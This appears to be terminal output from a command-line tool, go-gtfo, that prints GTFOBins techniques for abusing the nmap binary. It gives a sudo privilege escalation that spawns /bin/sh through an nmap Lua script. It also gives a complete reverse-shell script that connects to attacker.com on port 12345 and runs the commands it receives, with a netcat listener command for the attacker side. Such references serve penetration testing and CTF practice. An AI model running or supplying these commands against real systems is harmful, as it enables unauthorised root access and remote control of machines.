 ~/dev/go-gtfo master ?1
❯ ./gtfo -b nmap
# gtfo
#  Input echo is disabled.
Code:   TF=$(mktemp)
        echo 'os.execute("/bin/sh")' > $TF
        sudo nmap --script=$TF
Type:   sudo
#  Run ``nc -l -p 12345`` on the attacker box to receive the shell.
Code:   export RHOST=attacker.com
        export RPORT=12345
        TF=$(mktemp)
        echo 'local s=require("socket");
        local t=assert(s.tcp());
        t:connect(os.getenv("RHOST"),os.getenv("RPORT"));
        while true do
          local r,x=t:receive();local f=assert(io.popen(r,"r"));
          local b=assert(f:read("*a"));t:send(b);
        end;
        f:close();t:close();' > $TF
        nmap --script=$TF
Type:   non-interactive-reverse-shell